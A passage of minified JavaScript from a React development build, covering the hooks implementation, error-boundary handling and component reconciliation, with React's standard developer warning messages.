statement.");e===null||mn||(e=e.dependencies,e!==null&&vf(e)&&(mn=!0)),Qp?(Qp=!1,e=!0):e=!1,e&&(t=ue(t)||"Unknown",E1.has(t)||dv.has(t)||(E1.add(t),console.error("`use` was called from inside a try/catch block. This is not allowed and can lead to unexpected behavior. To handle errors triggered by `use`, wrap your component in a error boundary.")))}function _o(e,t,n,i){ke=e;var o=0;do{if(Nh&&(mo=null),Py=0,Nh=!1,o>=i3)throw Error("Too many re-renders. React limits the number of renders to prevent an infinite loop.");if(o+=1,e0=!1,Zl=Qt=null,e.updateQueue!=null){var r=e.updateQueue;r.lastEffect=null,r.events=null,r.stores=null,r.memoCache!=null&&(r.memoCache.index=0)}yo=-1,q.H=ps,r=ov(t,n,i)}while(Nh);return r}function Ps(){var e=q.H,t=e.useState()[0];return t=typeof t.then=="function"?Bo(t):t,e=e.useState()[0],(Qt!==null?Qt.memoizedState:null)!==e&&(ke.flags|=1024),t}function af(){var e=Jp!==0;return Jp=0,e}function nu(e,t,n){t.updateQueue=e.updateQueue,t.flags=(t.mode&Mi)!==el?t.flags&-201328645:t.flags&-2053,e.lanes&=~n}function ed(e){if(kp){for(e=e.memoizedState;e!==null;){var t=e.queue;t!==null&&(t.pending=null),e=e.next}kp=!1}Dr=0,Cu=Zl=Qt=ke=null,yo=-1,V=null,Nh=!1,Py=Jp=0,mo=null}function Jl(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Zl===null?ke.memoizedState=Zl=e:Zl=Zl.next=e,Zl}function bt(){if(Qt===null){var e=ke.alternate;e=e!==null?e.memoizedState:null}else e=Qt.next;var t=Zl===null?ke.memoizedState:Zl.next;if(t!==null)Zl=t,Qt=e;else{if(e===null)throw ke.alternate===null?Error("Update hook called on initial render. This is likely a bug in React. Please file an issue."):Error("Rendered more hooks than during the previous render.");Qt=e,e={memoizedState:Qt.memoizedState,baseState:Qt.baseState,baseQueue:Qt.baseQueue,queue:Qt.queue,next:null},Zl===null?ke.memoizedState=Zl=e:Zl=Zl.next=e}return Zl}function Bo(e){var t=Py;return Py+=1,mo===null&&(mo=Em()),e=Z0(mo,e,t),t=ke,(Zl===null?t.memoizedState:Zl.next)===null&&(t=t.alternate,q.H=t!==null&&t.memoizedState!==null?xr:Cr),e}function zl(e){if(e!==null&&typeof e=="object"){if(typeof e.then=="function")return Bo(e);if(e.$$typeof===ha)return Lt(e)}throw Error("An unsupported type was passed to use(): "+String(e))}function ca(e){var t=null,n=ke.updateQueue;if(n!==null&&(t=n.memoCache),t==null){var i=ke.alternate;i!==null&&(i=i.updateQueue,i!==null&&(i=i.memoCache,i!=null&&(t={data:i.data.map(function(o){return o.slice()}),index:0})))}if(t==null&&(t={data:[],index:0}),n===null&&(n=hv(),ke.updateQueue=n),n.memoCache=t,n=t.data[t.index],n===void 0||e0)for(n=t.data[t.index]=Array(e),i=0;i<e;i++)n[i]=Vg;else n.length!==e&&console.error("Expected a constant size argument for each invocation of useMemoCache. The previous cache was allocated with size %s but size %s was requested.",n.length,e);return t.index++,n}function rn(e,t){return typeof t=="function"?t(e):t}function Yo(e,t,n){var i=Jl();if(n!==void 0){var o=n(t);if(ms){dt(!0);try{n(t)}finally{dt(!1)}}}else o=t;return i.memoizedState=i.baseState=o,e={pending:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:o},i.queue=e,e=e.dispatch=sf.bind(null,ke,e),[i.memoizedState,e]}function Vu(e){var t=bt();return Bn(t,Qt,e)}function Bn(e,t,n){var i=e.queue;if(i===null)throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");i.lastRenderedReducer=n;var o=e.baseQueue,r=i.pending;if(r!==null){if(o!==null){var d=o.next;o.next=r.next,r.next=d}t.baseQueue!==o&&console.error("Internal error: Expected work-in-progress queue to be a clone. This is a bug in React."),t.baseQueue=o=r,i.pending=null}if(r=e.baseState,o===null)e.memoizedState=r;else{t=o.next;var h=d=null,g=null,S=t,Y=!1;do{var $=S.lane&-536870913;if($!==S.lane?(yt&$)===$:(Dr&$)===$){var G=S.revertLane;if(G===0)g!==null&&(g=g.next={lane:0,revertLane:0,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null}),$===ds&&(Y=!0);else if((Dr&G)===G){S=S.next,G===ds&&(Y=!0);continue}else $={lane:0,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null},g===null?(h=g=$,d=r):g=g.next=$,ke.lanes|=G,Nr|=G;$=S.action,ms&&n(r,$),r=S.hasEagerState?S.eagerState:n(r,$)}else G={lane:$,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null},g===null?(h=g=G,d=r):g=g.next=G,ke.lanes|=$,Nr|=$;S=S.next}while(S!==null&&S!==t);if(g===null?d=r:g.next=h,!la(r,e.memoizedState)&&(mn=!0,Y&&(n=Uh,n!==null)))throw n;e.memoizedState=r,e.baseState=d,e.baseQueue=g,i.lastRenderedState=r}return o===null&&(i.lanes=0),[e.memoizedState,i.dispatch]}function fn(e){var t=bt(),n=t.queue;if(n===null)throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");n.lastRenderedReducer=e;var i=n.dispatch,o=n.pending,r=t.memoizedState;if(o!==null){n.pending=null;var d=o=o.next;do r=e(r,d.action),d=d.next;while(d!==o);la(r,t.memoizedState)||(mn=!0),t.memoizedState=r,t.baseQueue===null&&(t.baseState=r),n.lastRenderedState=r}return[r,i]}function Qu(e,t,n){var i=ke,o=Jl();if(Mt){if(n===void 0)throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");var r=n();wh||r===n()||(console.error("The result of getServerSnapshot should be cached to avoid an infinite loop"),wh=!0)}else{if(r=t(),wh||(n=t(),la(r,n)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),wh=!0)),Jt===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");(yt&60)!==0||au(i,t,r)}return o.memoizedState=r,n={value:r,getSnapshot:t},o.queue=n,_c(zm.bind(null,i,n,e),[e]),i.flags|=2048,uu(Du|en,Vi.bind(null,i,n,r,t),{destroy:void 0},null),r}function oa(e,t,n){var i=ke,o=bt(),r=Mt;if(r){if(n===void 0)throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");n=n()}else if(n=t(),!wh){var d=t();la(n,d)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),wh=!0)}(d=!la((Qt||o).memoizedState,n))&&(o.memoizedState=n,mn=!0),o=o.queue;var h=zm.bind(null,i,o,e);if(Hl(2048,en,h,[e]),o.getSnapshot!==t||d||Zl!==null&&Zl.memoizedState.tag&Du){if(i.flags|=2048,uu(Du|en,Vi.bind(null,i,o,n,t),{destroy:void 0},null),Jt===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");r||(Dr&60)!==0||au(i,t,n)}return n}function au(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=ke.updateQueue,t===null?(t=hv(),ke.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Vi(e,t,n,i){t.value=n,t.getSnapshot=i,td(t)&&ld(e)}function zm(e,t,n){return n(function(){td(t)&&ld(e)})}function td(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!la(e,n)}catch{return!0}}function ld(e){var t=cn(e,2);t!==null&&qt(t,e,2)}function Kl(e){var t=Jl();if(typeof e=="function"){var n=e;if(e=n(),ms){dt(!0);try{n()}finally{dt(!1)}}}return t.memoizedState=t.baseState=e,t.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:e},t}function Ol(e){e=Kl(e);var t=e.queue,n=Vo.bind(null,ke,t);return t.dispatch=n,[e.memoizedState,n]}function St(e){var t=Jl();t.memoizedState=t.baseState=e;var n={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return t.queue=n,t=Xi.bind(null,ke,!0,n),n.dispatch=t,[e,t]}function ra(e,t){var n=bt();return xa(n,Qt,e,t)}function xa(e,t,n,i){return e.baseState=n,Bn(e,Qt,typeof i=="function"?i:rn)}function nd(e,t){var n=bt();return Qt!==null?xa(n,Qt,e,t):(n.baseState=e,[e,n.queue.dispatch])}function Nc(e,t,n,i,o){if(Ku(e))throw Error("Cannot update form state while rendering.");if(e=t.action,e!==null){var r={payload:o,action:e,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(d){r.listeners.push(d)}};q.T!==null?n(!0):r.isTransition=!1,i(r),n=t.pending,n===null?(r.next=t.pending=r,Om(t,r)):(r.next=n.next,t.pending=n.next=r)}}function Om(e,t){var n=t.action,i=t.payload,o=e.state;if(t.isTransition){var r=q.T,d={};q.T=d,q.T._updatedFibers=new Set;try{var h=n(o,i),g=q.S;g!==null&&g(d,h),Dm(e,t,h)}catch(S){Hc(e,t,S)}finally{q.T=r,r===null&&d._updatedFibers&&(e=d._updatedFibers.size,d._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}else try{d=n(o,i),Dm(e,t,d)}catch(S){Hc(e,t,S)}}function Dm(e,t,n){n!==null&&typeof n=="object"&&typeof n.then=="function"?(n.then(function(i){Go(e,t,i)},function(i){return Hc(e,t,i)}),t.isTransition||console.error("An async function was passed to useActionState, but it was dispatched outside of an action context. This is likely not what you intended. Either pass the dispatch function to an `action` prop, or dispatch manually inside `startTransition`")):Go(e,t,n)}function Go(e,t,n){t.status="fulfilled",t.value=n,Lo(t),e.state=n,t=e.pending,t!==null&&(n=t.next,n===t?e.pending=null:(n=n.next,t.next=n,Om(e,n)))}function Hc(e,t,n){var i=e.pending;if(e.pending=null,i!==null){i=i.next;do t.status="rejected",t.reason=n,Lo(t),t=t.next;while(t!==i)}e.action=null}function Lo(e){e=e.listeners;for(var t=0;t<e.length;t++)(0,e[t])()}function Zo(e,t){return t}function jc(e,t){if(Mt){var n=Jt.formState;if(n!==null){e:{var i=ke;if(Mt){if(An){t:{for(var o=An,r=yc;o.nodeType!==8;){if(!r){o=null;break t}if(o=qn(o.nextSibling),o===null){o=null;break t}}r=o.data,o=r===Lv||r===rS?o:null}if(o){An=qn(o.nextSibling),i=o.data===Lv;break e}}Dc(i)}i=!1}i&&(t=n[0])}}return n=Jl(),n.memoizedState=n.baseState=t,i={pending:null,lanes:0,dispatch:null,lastRenderedReducer:Zo,lastRenderedState:t},n.queue=i,n=Vo.bind(null,ke,i),i.dispatch=n,i=Kl(!1),r=Xi.bind(null,ke,!1,i.queue),i=Jl(),o={state:t,dispatch:null,action:e,pending:null},i.queue=o,n=Nc.bind(null,ke,o,r,n),o.dispatch=n,i.memoizedState=e,[t,n,!1]}function qo(e){var t=bt();return Cm(t,Qt,e)}function Cm(e,t,n){t=Bn(e,t,Zo)[0],e=Vu(rn)[0],t=typeof t=="object"&&t!==null&&typeof t.then=="function"?Bo(t):t;var i=bt(),o=i.queue,r=o.dispatch;return n!==i.memoizedState&&(ke.flags|=2048,uu(Du|en,ad.bind(null,o,n),{destroy:void 0},null)),[t,r,e]}function ad(e,t){e.action=t}function uf(e){var t=bt(),n=Qt;if(n!==null)return Cm(t,n,e);bt(),t=t.memoizedState,n=bt();var i=n.queue.dispatch;return n.memoizedState=e,[t,i,!1]}function uu(e,t,n,i){return e={tag:e,create:t,inst:n,deps:i,next:null},t=ke.updateQueue,t===null&&(t=hv(),ke.updateQueue=t),n=t.lastEffect,n===null?t.lastEffect=e.next=e:(i=n.next,n.next=e,e.next=i,t.lastEffect=e),e}function ud(e){var t=Jl();return e={current:e},t.memoizedState=e}function fa(e,t,n,i){var o=Jl();ke.flags|=e,o.memoizedState=uu(Du|t,n,{destroy:void 0},i===void 0?null:i)}function Hl(e,t,n,i){var o=bt();i=i===void 0?null:i;var r=o.memoizedState.inst;Qt!==null&&i!==null&&_n(i,Qt.memoizedState.deps)?o.memoizedState=uu(t,n,r,i):(ke.flags|=e,o.memoizedState=uu(Du|t,n,r,i))}function _c(e,t){(ke.mode&Mi)!==el&&(ke.mode&e1)===el?fa(142608384,en,e,t):fa(8390656,en,e,t)}function Bc(e,t){var n=4194308;return(ke.mode&Mi)!==el&&(n|=67108864),fa(n,zn,e,t)}function cf(e,t){if(typeof t=="function"){e=e();var n=t(e);return function(){typeof n=="function"?n():t(null)}}if(t!=null)return t.hasOwnProperty("current")||console.error("Expected useImperativeHandle() first argument to either be a ref callback or React.createRef() object. Instead received: %s.","an object with keys {"+Object.keys(t).join(", ")+"}"),e=e(),t.current=e,function(){t.current=null}}function id(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),n=n!=null?n.concat([e]):null;var i=4194308;(ke.mode&Mi)!==el&&(i|=67108864),fa(i,zn,cf.bind(null,t,e),n)}function of(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),n=n!=null?n.concat([e]):null,Hl(4,zn,cf.bind(null,t,e),n)}function Xu(e,t){return Jl().memoizedState=[e,t===void 0?null:t],e}function rf(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;return t!==null&&_n(t,i[1])?i[0]:(n.memoizedState=[e,t],e)}function Qi(e,t){var n=Jl();t=t===void 0?null:t;var i=e();if(ms){dt(!0);try{e()}finally{dt(!1)}}return n.memoizedState=[i,t],i}function Yc(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;if(t!==null&&_n(t,i[1]))return i[0];if(i=e(),ms){dt(!0);try{e()}finally{dt(!1)}}return n.memoizedState=[i,t],i}function cd(e,t){var n=Jl();return Yn(n,e,t)}function od(e,t){var n=bt();return Ua(n,Qt.memoizedState,e,t)}function rd(e,t){var n=bt();return Qt===null?Yn(n,e,t):Ua(n,Qt.memoizedState,e,t)}function Yn(e,t,n){return n===void 0||(Dr&1073741824)!==0?e.memoizedState=t:(e.memoizedState=n,e=tr(),ke.lanes|=e,Nr|=e,n)}function Ua(e,t,n,i){return la(n,t)?n:Ch.current!==null?(e=Yn(e,n,i),la(e,t)||(mn=!0),e):(Dr&42)===0?(mn=!0,e.memoizedState=n):(e=tr(),ke.lanes|=e,Nr|=e,t)}function ku(e,t,n,i,o){var r=kt.p;kt.p=r!==0&&r<ga?r:ga;var d=q.T,h={};q.T=h,Xi(e,!1,t,n),h._updatedFibers=new Set;try{var g=o(),S=q.S;if(S!==null&&S(h,g),g!==null&&typeof g=="object"&&typeof g.then=="function"){var Y=X0(g,i);Lc(e,t,Y,bn(e))}else Lc(e,t,i,bn(e))}catch($){Lc(e,t,{then:function(){},status:"rejected",reason:$},bn(e))}finally{kt.p=r,q.T=d,d===null&&h._updatedFibers&&(e=h._updatedFibers.size,h._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}function fd(e,t,n,i){if(e.tag!==5)throw Error("Expected the form instance to be a HostComponent. This is a bug in React.");var o=Ju(e).queue;ku(e,o,t,Os,n===null?ye:function(){return iu(e),n(i)})}function Ju(e){var t=e.memoizedState;if(t!==null)return t;t={memoizedState:Os,baseState:Os,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:Os},next:null};var n={};return t.next={memoizedState:n,baseState:n,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:n},next:null},e.memoizedState=t,e=e.alternate,e!==null&&(e.memoizedState=t),t}function iu(e){q.T===null&&console.error("requestFormReset was called outside a transition or action. To fix, move to an action, or wrap with startTransition.");var t=Ju(e).next.queue;Lc(e,t,{},bn(e))}function fl(){var e=Kl(!1);return e=ku.bind(null,ke,e.queue,!0,!1),Jl().memoizedState=e,[!1,e]}function ff(){var e=Vu(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}function J0(){var e=fn(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}function Gc(){return Lt(y0)}function xm(){var e=Jl(),t=Jt.identifierPrefix;if(Mt){var n=so,i=fo;n=(i&~(1<<32-En(i)-1)).toString(32)+n,t=":"+t+"R"+n,n=Jp++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=u3++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t}function sl(){return Jl().memoizedState=Um.bind(null,ke)}function Um(e,t){for(var n=e.return;n!==null;){switch(n.tag){case 24:case 3:var i=bn(n);e=Fu(i);var o=Wi(n,e,i);o!==null&&(qt(o,n,i),Ko(o,n,i)),n=Zi(),t!=null&&o!==null&&console.error("The seed argument is not enabled outside experimental channels."),e.payload={cache:n};return}n=n.return}}function sf(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with useEffect()."),i=bn(e),n={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null},Ku(e)?K0(t,n):(n=Qs(e,t,n,i),n!==null&&(qt(n,e,i),wm(n,t,i))),Xe(e,i)}function Vo(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with useEffect()."),i=bn(e),Lc(e,t,n,i),Xe(e,i)}function Lc(e,t,n,i){var o={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null};if(Ku(e))K0(t,o);else{var r=e.alternate;if(e.lanes===0&&(r===null||r.lanes===0)&&(r=t.lastRenderedReducer,r!==null)){var d=q.H;q.H=ua;try{var h=t.lastRenderedState,g=r(h,n);if(o.hasEagerState=!0,o.eagerState=g,la(g,h))return Vs(e,t,o,0),Jt===null&&qs(),!1}catch{}finally{q.H=d}}if(n=Qs(e,t,o,i),n!==null)return qt(n,e,i),wm(n,t,i),!0}return!1}function Xi(e,t,n,i){if(q.T===null&&ds===0&&console.error("An optimistic state update occurred outside a transition or action. To fix, move the update to an action, or wrap with startTransition."),i={lane:2,revertLane:Ba(),action:i,hasEagerState:!1,eagerState:null,next:null},Ku(e)){if(t)throw Error("Cannot update optimistic state while rendering.");console.error("Cannot call startTransition while rendering.")}else t=Qs(e,n,i,2),t!==null&&qt(t,e,2);Xe(e,2)}function Ku(e){var t=e.alternate;return e===ke||t!==null&&t===ke}function K0(e,t){Nh=kp=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function wm(e,t,n){if((n&4194176)!==0){var i=t.lanes;i&=e.pendingLanes,n|=i,t.lanes=n,qr(e,n)}}function Nm(e){if(e!==null&&typeof e!="function"){var t=String(e);H1.has(t)||(H1.add(t),console.error("Expected the last optional `callback` argument to be a function. Instead received: %s.",e))}}function sd(e,t,n,i){var o=e.memoizedState,r=n(i,o);if(e.mode&Xn){dt(!0);try{r=n(i,o)}finally{dt(!1)}}r===void 0&&(t=xe(t)||"Component",x1.has(t)||(x1.add(t),console.error("%s.getDerivedStateFromProps(): A valid state object (or null) must be returned. You have returned undefined.",t))),o=r==null?o:Je({},o,r),e.memoizedState=o,e.lanes===0&&(e.updateQueue.baseState=o)}function ki(e,t,n,i,o,r,d){var h=e.stateNode;if(typeof h.shouldComponentUpdate=="function"){if(n=h.shouldComponentUpdate(i,r,d),e.mode&Xn){dt(!0);try{n=h.shouldComponentUpdate(i,r,d)}finally{dt(!1)}}return n===void 0&&console.error("%s.shouldComponentUpdate(): Returned undefined instead of a boolean value. Make sure to return true or false.",xe(t)||"Component"),n}return t.prototype&&t.prototype.isPureReactComponent?!Ir(n,i)||!Ir(o,r):!0}function dd(e,t,n,i){var o=t.state;typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,i),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,i),t.state!==o&&(e=ue(e)||"Component",A1.has(e)||(A1.add(e),console.error("%s.componentWillReceiveProps(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",e)),mv.enqueueReplaceState(t,t.state,null))}function cu(e,t){var n=t;if("ref"in t){n={};for(var i in t)i!=="ref"&&(n[i]=t[i])}if(e=e.defaultProps){n===t&&(n=Je({},n));for(var o in e)n[o]===void 0&&(n[o]=e[o])}return n}function Hm(e,t){Kp(e),e=Hh?"An error occurred in the <"+Hh+"> component.":"An error occurred in one of your React components.";var n=q.getCurrentStack,i=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return i};try{console.warn(`%s

%s
`,e,`Consider adding an error boundary to your tree to customize error handling behavior.
Visit https://react.dev/link/error-boundaries to learn more about error boundaries.`)}finally{q.getCurrentStack=n}}function Wu(e,t){var n=Hh?"The above error occurred in the <"+Hh+"> component.":"The above error occurred in one of your React components.",i="React will try to recreate this component tree from scratch using the error boundary you provided, "+((yv||"Anonymous")+"."),o=q.getCurrentStack,r=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return r};try{typeof e=="object"&&e!==null&&typeof e.environmentName=="string"?th("error",[`%o

%s

%s
`,e,n,i],e.environmentName)():console.error(`%o

%s

%s
`,e,n,i)}finally{q.getCurrentStack=o}}function Pe(e){Kp(e)}function xt(e,t){try{Hh=t.source?ue(t.source):null,yv=null;var n=t.value;if(q.actQueue!==null)q.thrownErrors.push(n);else{var i=e.onUncaughtError;i(n,{componentStack:t.stack})}}catch(o){setTimeout(function(){throw o})}}function dl(e,t,n){try{Hh=n.source?ue(n.source):null,yv=ue(t);var i=e.onCaughtError;i(n.value,{componentStack:n.stack,errorBoundary:t.tag===1?t.stateNode:null})}catch(o){setTimeout(function(){throw o})}}function Qo(e,t,n){return n=Fu(n),n.tag=Sv,n.payload={element:null},n.callback=function(){de(t.source,xt,e,t)},n}function Ji(e){return e=Fu(e),e.tag=Sv,e}function $u(e,t,n,i){var o=n.type.getDerivedStateFromError;if(typeof o=="function"){var r=i.value;e.payload=function(){return o(r)},e.callback=function(){G0(n),de(i.source,dl,t,n,i)}}var d=n.stateNode;d!==null&&typeof d.componentDidCatch=="function"&&(e.callback=function(){G0(n),de(i.source,dl,t,n,i),typeof o!="function"&&(jr===null?jr=new Set([this]):jr.add(this)),PE(this,i),typeof o=="function"||(n.lanes&2)===0&&console.error("%s: Error boundaries should implement getDerivedStateFromError(). In that method, return a state update to display an error message or fallback UI.",ue(n)||"Unknown")})}function hd(e,t,n,i,o){if(n.flags|=32768,ya&&$l(e,o),i!==null&&typeof i=="object"&&typeof i.then=="function"){if(t=n.alternate,t!==null&&Jo(t,n,o,!0),Mt&&(ho=!0),n=zu.current,n!==null){switch(n.tag){case 13:return pc===null?Cf():n.alternate===null&&El===vo&&(El=Mv),n.flags&=-257,n.flags|=65536,n.lanes=o,i===cv?n.flags|=16384:(t=n.updateQueue,t===null?n.updateQueue=new Set([i]):t.add(i),It(e,i,o)),!1;case 22:return n.flags|=65536,i===cv?n.flags|=16384:(t=n.updateQueue,t===null?(t={transitions:null,markerInstances:null,retryQueue:new Set([i])},n.updateQueue=t):(n=t.retryQueue,n===null?t.retryQueue=new Set([i]):n.add(i)),It(e,i,o)),!1}throw Error("Unexpected Suspense handler tag ("+n.tag+"). This is a bug in React.")}return It(e,i,o),Cf(),!1}if(Mt)return ho=!0,t=zu.current,t!==null?((t.flags&65536)===0&&(t.flags|=256),t.flags|=65536,t.lanes=o,i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering from the nearest Suspense boundary.",{cause:i}),n))):(i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering the entire root.",{cause:i}),n)),e=e.current.alternate,e.flags|=65536,o&=-o,e.lanes|=o,i=Nl(i,n),o=Qo(e.stateNode,i,o),Pu(e,o),El!==gs&&(El=Lh)),!1;var r=Nl(Error("There was an error during concurrent rendering but React was able to recover by instead synchronously rendering the entire root.",{cause:i}),n);if(c0===null?c0=[r]:c0.push(r),El!==gs&&(El=Lh),t===null)return!0;i=Nl(i,n),n=t;do{switch(n.tag){case 3:return n.flags|=65536,e=o&-o,n.lanes|=e,e=Qo(n.stateNode,i,e),Pu(n,e),!1;case 1:if(t=n.type,r=n.stateNode,(n.flags&128)===0&&(typeof t.getDerivedStateFromError=="function"||r!==null&&typeof r.componentDidCatch=="function"&&(jr===null||!jr.has(r))))return n.flags|=65536,o&=-o,n.lanes|=o,o=Ji(o),$u(o,e,n,i),Pu(n,o),!1}n=n.return}while(n!==null);return!1}function hl(e,t,n,i){t.child=e===null?b1(t,null,n,i):ss(t,e.child,n,i)}function Zc(e,t,n,i,o){n=n.render;var r=t.ref;if("ref"in i){var d={};for(var h in i)h!=="ref"&&(d[h]=i[h])}else d=i;return Ki(t),kn(t),i=qi(e,t,n,d,r,o),h=af(),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&h&&bm(t),t.flags|=1,hl(e,t,i,o),t.child)}function W0(e,t,n,i,o){if(e===null){var r=n.type;return typeof r=="function"&&!Mf(r)&&r.defaultProps===void 0&&n.compare===null?(n=Ac(r),t.tag=15,t.type=n,df(t,r),ul(e,t,n,i,o)):(e=Af(n.type,null,i,t,t.mode,o),e.ref=t.ref,e.return=t,t.child=e)}if(r=e.child,!Sd(e,o)){var d=r.memoizedProps;if(n=n.compare,n=n!==null?n:Ir,n(d,i)&&e.ref===t.ref)return ru(e,t,o)}return t.flags|=1,e=su(r,i),e.ref=t.ref,e.return=t,t.child=e}function ul(e,t,n,i,o){if(e!==null){var r=e.memoizedProps;if(Ir(r,i)&&e.ref===t.ref&&t.type===e.type)if(mn=!1,t.pendingProps=i=r,Sd(e,o))(e.flags&131072)!==0&&(mn=!0);else return t.lanes=e.lanes,ru(e,t,o)}return pd(e,t,n,i,o)}function md(e,t,n){var i=t.pendingProps,o=i.children,r=(t.stateNode._pendingVisibility&qy)!==0,d=e!==null?e.memoizedState:null;if(Xo(e,t),i.mode==="hidden"||r){if((t.flags&128)!==0){if(i=d!==null?d.baseLanes|n:n,e!==null){for(o=t.child=e.child,r=0;o!==null;)r=r|o.lanes|o.childLanes,o=o.sibling;t.childLanes=r&~i}else t.childLanes=0,t.child=null;return yd(e,t,i,n)}if((n&536870912)!==0)t.memoizedState={baseLanes:0,cachePool:null},e!==null&&Is(t,d!==null?d.cachePool:null),d!==null?Q0(t,d):Mm(t),Ho(t);else return t.lanes=t.childLanes=536870912,yd(e,t,d!==null?d.baseLanes|n:n,n)}else d!==null?(Is(t,d.cachePool),Q0(t,d),eu(t),t.memoizedState=null):(e!==null&&Is(t,null),Mm(t),eu(t));return hl(e,t,o,n),t.child}function yd(e,t,n,i){var o=$s();return o=o===null?null:{parent:tn._currentValue,pool:o},t.memoizedState={baseLanes:n,cachePool:o},e!==null&&Is(t,null),Mm(t),Ho(t),e!==null&&Jo(e,t,i,!0),null}function Xo(e,t){var n=t.ref;if(n===null)e!==null&&e.ref!==null&&(t.flags|=2097664);else{if(typeof n!="function"&&typeof n!="object")throw Error("Expected ref to be a function, an object returned by React.createRef(), or undefined/null.");(e===null||e.ref!==n)&&(t.flags|=2097664)}}function pd(e,t,n,i,o){if(n.prototype&&typeof n.prototype.render=="function"){var r=xe(n)||"Unknown";_1[r]||(console.error("The <%s /> component appears to have a render method, but doesn't extend React.Component. This is likely to cause errors. Change %s to extend React.Component instead.",r,r),_1[r]=!0)}return t.mode&Xn&&Ai.recordLegacyContextWarning(t,null),e===null&&(df(t,t.type),n.contextTypes&&(r=xe(n)||"Unknown",Y1[r]||(Y1[r]=!0,console.error("%s uses the legacy contextTypes API which was removed in React 19. Use React.createContext() with React.useContext() instead. (https://react.dev/link/legacy-context)",r)))),Ki(t),kn(t),n=qi(e,t,n,i,void 0,o),i=af(),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&i&&bm(t),t.flags|=1,hl(e,t,n,o),t.child)}function $0(e,t,n,i,o,r){return Ki(t),kn(t),yo=-1,e0=e!==null&&e.type!==t.type,t.updateQueue=null,n=_o(t,i,n,o),Fs(e,t),i=af(),D(),e!==null&&!mn?(nu(e,t,r),ru(e,t,r)):(Mt&&i&&bm(t),t.flags|=1,hl(e,t,n,r),t.child)}function gd(e,t,n,i,o){switch(ae(t)){case!1:var r=t.stateNode,d=new t.type(t.memoizedProps,r.context).state;r.updater.enqueueSetState(r,d,null);break;case!0:t.flags|=128,t.flags|=65536,r=Error("Simulated error coming from DevTools");var h=o&-o;if(t.lanes|=h,d=Jt,d===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");h=Ji(h),$u(h,d,t,Nl(r,t)),Pu(t,h)}if(Ki(t),t.stateNode===null){if(d=zr,r=n.contextType,"contextType"in n&&r!==null&&(r===void 0||r.$$typeof!==ha)&&!N1.has(n)&&(N1.add(n),h=r===void 0?" However, it is set to undefined. This can be caused by a typo or by mixing up named and default imports. This can also happen due to a circular dependency, so try moving the createContext() call to a separate file.":typeof r!="object"?" However, it is set to a "+typeof r+".":r.$$typeof===yr?" Did you accidentally pass the Context.Consumer instead?":" However, it is set to an object with keys {"+Object.keys(r).join(", ")+"}.",console.error("%s defines an invalid contextType. contextType should point to the Context object returned by React.createContext().%s",xe(n)||"Component",h)),typeof r=="object"&&r!==null&&(d=Lt(r)),r=new n(i,d),t.mode&Xn){dt(!0);try{r=new n(i,d)}finally{dt(!1)}}if(d=t.memoizedState=r.state!==null&&r.state!==void 